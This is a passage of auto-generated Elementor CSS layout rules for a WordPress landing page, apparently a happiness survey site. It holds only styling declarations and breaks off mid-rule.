.elementor-element.elementor-element-4d699e7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-961a3a5 .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-cd36157{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-c42cd1c{--border-radius:1rem 1rem 1rem 1rem;}.elementor-4213 .elementor-element.elementor-element-cd4086c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-925f813 .elementor-heading-title{font-size:50px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-925f813{right:25px;}body.rtl .elementor-4213 .elementor-element.elementor-element-925f813{left:25px;}.elementor-4213 .elementor-element.elementor-element-925f813{top:-38px;}.elementor-4213 .elementor-element.elementor-element-4f2ec82{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-132e7df{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-bff17c4 .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-4663add{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-4e856af{--border-radius:1rem 1rem 1rem 1rem;}.elementor-4213 .elementor-element.elementor-element-e5680a7{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-70e515b .elementor-heading-title{font-size:50px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-70e515b{left:25px;}body.rtl .elementor-4213 .elementor-element.elementor-element-70e515b{right:25px;}.elementor-4213 .elementor-element.elementor-element-70e515b{top:-38px;}.elementor-4213 .elementor-element.elementor-element-32a0334{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:3rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-05c6328{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c3f413e .elementor-heading-title{font-size:18px;}.elementor-4213 .elementor-element.elementor-element-4125ef0{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-5dedfa9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e4f6e3f{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-b6b52a1{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-6de2667{text-align:center;}.elementor-4213 .elementor-element.elementor-element-6de2667 .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-e338707{text-align:center;}.elementor-4213 .elementor-element.elementor-element-e338707 .elementor-heading-title{font-size:15px;}.elementor-4213 .elementor-element.elementor-element-e338707 > .elementor-widget-container{margin:-28px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d19ca1b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:50px 50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-d5778bc{--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-f33edc9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4e34548{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-5f9b26b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-ebd5144 .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-57fa93d{--margin-top:-16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-732332b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-64cb0e8{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-1270e20 .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-11e2892{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-a280ce6{--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-57909e0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e77a202{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:48px;}.elementor-4213 .elementor-element.elementor-element-2d59dd3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-7a3e136 .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-42f86a2{--margin-top:-16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-4b2622e{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:36px;}.elementor-4213 .elementor-element.elementor-element-1c01cc2{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-c88b2d3 .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-f83f5e5{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-8fd6650{--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-99a9262{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3711b24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:26px;}.elementor-4213 .elementor-element.elementor-element-fce4eea{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-3939bbe .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-3f0587f{--margin-top:-16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8e42bd1{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:36px;}.elementor-4213 .elementor-element.elementor-element-90b69f0{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4213 .elementor-element.elementor-element-6f90d24 .elementor-heading-title{font-size:12px;}.elementor-4213 .elementor-element.elementor-element-65bab33{font-size:11px;line-height:1.6em;letter-spacing:-0.3px;}.elementor-4213 .elementor-element.elementor-element-a590d94{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-3f5fff3{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-c063b80{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-4213 .elementor-element.elementor-element-ab512d9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-973e511{text-align:center;}.elementor-4213 .elementor-element.elementor-element-973e511 .elementor-heading-title{font-size:18px;line-height:1.6em;}.elementor-4213 .elementor-element.elementor-element-2993db4{text-align:center;}.elementor-4213 .elementor-element.elementor-element-2993db4 .elementor-heading-title{font-size:11px;line-height:1em;letter-spacing:0.1px;}.elementor-4213 .elementor-element.elementor-element-2993db4 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-f561bf3{text-align:center;}.elementor-4213 .elementor-element.elementor-element-f561bf3 .elementor-heading-title{font-size:14px;}.elementor-4213 .elementor-element.elementor-element-222c53d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-ec38bb4{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;top:29px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-ec38bb4{left:-111px;}body.rtl .elementor-4213 .elementor-element.elementor-element-ec38bb4{right:-111px;}.elementor-4213 .elementor-element.elementor-element-d86c034{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;top:26px;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-d86c034{left:487px;}body.rtl .elementor-4213 .elementor-element.elementor-element-d86c034{right:487px;}.elementor-4213 .elementor-element.elementor-element-050a027{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-bfc3084{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-44af8df{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-4213 .elementor-element.elementor-element-8fed120{--z-index:1;}.elementor-4213 .elementor-element.elementor-element-bd601a6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-d1ec1a1{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-c9cbfb1{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-abafac6{text-align:center;}.elementor-4213 .elementor-element.elementor-element-abafac6 .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8{text-align:center;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 .elementor-heading-title{font-size:15px;}.elementor-4213 .elementor-element.elementor-element-27ad5e8 > .elementor-widget-container{margin:-28px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-09d3e80{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-1c51ee0{--border-radius:16px 16px 16px 16px;}.elementor-4213 .elementor-element.elementor-element-3821b1d{--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-42a79bd{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-70acf21{text-align:center;}.elementor-4213 .elementor-element.elementor-element-70acf21 .elementor-heading-title{font-size:22px;}.elementor-4213 .elementor-element.elementor-element-9b082b5{text-align:center;}.elementor-4213 .elementor-element.elementor-element-9b082b5 .elementor-heading-title{font-size:15px;}.elementor-4213 .elementor-element.elementor-element-9b082b5 > .elementor-widget-container{margin:-28px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-265891e6{padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-6b51312d .elementor-accordion-title{font-size:1rem;}.elementor-4213 .elementor-element.elementor-element-ecb58c7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-d894658 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-634b7f5 .elementor-accordion-title{font-size:1rem;}.elementor-4213 .elementor-element.elementor-element-1ac9751 .elementor-accordion-title{font-size:1rem;}}@media(max-width:767px){.elementor-4213 .elementor-element.elementor-element-fd732f8:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-fd732f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/fv_sp_bg.png");}.elementor-4213 .elementor-element.elementor-element-70f413f{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-4213 .elementor-element.elementor-element-06f5c1c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-14f7820{text-align:center;}.elementor-4213 .elementor-element.elementor-element-14f7820 .elementor-heading-title{font-size:4.6vw;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-14f7820 > .elementor-widget-container{margin:-3px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-1e931b7{text-align:center;}.elementor-4213 .elementor-element.elementor-element-1e931b7 .elementor-heading-title{font-size:8vw;line-height:1.4em;}.elementor-4213 .elementor-element.elementor-element-1e931b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-20d6def{font-size:4.4vw;line-height:1.9em;letter-spacing:-0.8px;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-4213 .elementor-element.elementor-element-c38de3b > .elementor-widget-container{margin:0% 2% 0% 0%;}.elementor-4213 .elementor-element.elementor-element-22f3d03{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;}.elementor-4213 .elementor-element.elementor-element-0a87259{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:nowrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-bca81d7 img{width:100%;height:100%;object-fit:contain;}.elementor-4213 .elementor-element.elementor-element-ed86d29 img{width:100%;height:100%;object-fit:contain;}.elementor-4213 .elementor-element.elementor-element-a0e51a5{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a819adc{--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-a8e0bcb{--content-width:93%;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e{text-align:center;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-2e91be5 > .elementor-widget-container{margin:0% 2% 0% 0%;}.elementor-4213 .elementor-element.elementor-element-5174589 img{width:25%;max-width:100%;height:30px;}.elementor-4213 .elementor-element.elementor-element-bf4b40d{--content-width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c42f6db{text-align:center;}.elementor-4213 .elementor-element.elementor-element-c42f6db .elementor-heading-title{font-size:6vw;line-height:1.6em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-c42f6db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-4003cae{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-b4624fb{text-align:center;font-size:3.3vw;line-height:1.5em;letter-spacing:0rem;}.elementor-4213 .elementor-element.elementor-element-7dd703c{--content-width:93%;}.elementor-4213 .elementor-element.elementor-element-0f13471{text-align:center;}.elementor-4213 .elementor-element.elementor-element-0f13471 .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-0f13471 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-c38a719{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a90f252{text-align:center;font-size:3.3vw;line-height:1.5em;letter-spacing:0rem;}.elementor-4213 .elementor-element.elementor-element-f129af9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;}.elementor-4213 .elementor-element.elementor-element-3a5f4fc{--flex-wrap:nowrap;}.elementor-4213 .elementor-element.elementor-element-d520b83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-99769de{text-align:center;}.elementor-4213 .elementor-element.elementor-element-99769de .elementor-heading-title{font-size:4.1vw;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-99769de > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-e60e130:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-e60e130 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_happiness_bg.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4213 .elementor-element.elementor-element-428aecd{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-e06b2df{--width:102.067%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-4213 .elementor-element.elementor-element-30299f8{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-0a84066{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-9bf47d6{text-align:left;top:-34px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-9bf47d6 img{width:42%;max-width:100%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-9bf47d6{left:-56px;}body.rtl .elementor-4213 .elementor-element.elementor-element-9bf47d6{right:-56px;}.elementor-4213 .elementor-element.elementor-element-fa1ca49{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-4213 .elementor-element.elementor-element-39c9702{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:30px;}.elementor-4213 .elementor-element.elementor-element-701929f{--width:182.266px;}.elementor-4213 .elementor-element.elementor-element-37c4024{text-align:left;}.elementor-4213 .elementor-element.elementor-element-37c4024 .elementor-heading-title{font-size:5vw;}.elementor-4213 .elementor-element.elementor-element-dd4d2bf{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:70px;}.elementor-4213 .elementor-element.elementor-element-7fe3444{--width:288.266px;}.elementor-4213 .elementor-element.elementor-element-d2a744e{text-align:left;}.elementor-4213 .elementor-element.elementor-element-d2a744e .elementor-heading-title{font-size:5vw;}.elementor-4213 .elementor-element.elementor-element-61ccf8e{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-b7bd3b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-163a55a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-078501f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-960d470{text-align:left;top:-34px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-960d470 img{width:42%;max-width:100%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-960d470{left:-56px;}body.rtl .elementor-4213 .elementor-element.elementor-element-960d470{right:-56px;}.elementor-4213 .elementor-element.elementor-element-24602b6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-4213 .elementor-element.elementor-element-8191ea2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:8px;}.elementor-4213 .elementor-element.elementor-element-aa5ea8c{text-align:left;}.elementor-4213 .elementor-element.elementor-element-aa5ea8c .elementor-heading-title{font-size:5vw;}.elementor-4213 .elementor-element.elementor-element-6e8bc71{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-fa7d74c{text-align:left;}.elementor-4213 .elementor-element.elementor-element-fa7d74c .elementor-heading-title{font-size:5vw;}.elementor-4213 .elementor-element.elementor-element-0365145{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:70px;}.elementor-4213 .elementor-element.elementor-element-6d65084{--width:100%;}.elementor-4213 .elementor-element.elementor-element-39c090a{text-align:left;}.elementor-4213 .elementor-element.elementor-element-39c090a .elementor-heading-title{font-size:5vw;}.elementor-4213 .elementor-element.elementor-element-2d979e1{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-7a2a5db img{border-radius:15px 15px 15px 15px;}.elementor-4213 .elementor-element.elementor-element-7a2a5db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-752fcc0{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-4213 .elementor-element.elementor-element-a26f3c6{--content-width:100%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-5d385c4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-d528394{text-align:center;}.elementor-4213 .elementor-element.elementor-element-d528394 .elementor-heading-title{font-size:3.7vw;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-d528394 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9{text-align:center;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 .elementor-heading-title{font-size:4.1vw;line-height:1.5em;}.elementor-4213 .elementor-element.elementor-element-2bb0dc9 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-2db58c3{column-gap:0px;font-size:3vw;line-height:1.5em;letter-spacing:-0.2px;}.elementor-4213 .elementor-element.elementor-element-2db58c3 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-ac4073e .elementor-button{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-ac4073e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-cb312e5{column-gap:0px;font-size:3vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-cb312e5 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-1aabc31 .elementor-button{font-size:3vw;}.elementor-4213 .elementor-element.elementor-element-1aabc31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-ff0a139{--spacer-size:80px;}.elementor-4213 .elementor-element.elementor-element-014601d:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-014601d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/sp_feature_bg.png");}.elementor-4213 .elementor-element.elementor-element-c70bae8{--margin-top:0;--margin-bottom:0;--margin-left:auto;--margin-right:auto;--padding-top:2rem;--padding-bottom:2rem;--padding-left:2rem;--padding-right:2rem;}.elementor-4213 .elementor-element.elementor-element-bc221af{--content-width:93%;}.elementor-4213 .elementor-element.elementor-element-99242d9{text-align:center;}.elementor-4213 .elementor-element.elementor-element-99242d9 .elementor-heading-title{font-size:6vw;line-height:1.4em;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-99242d9 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4213 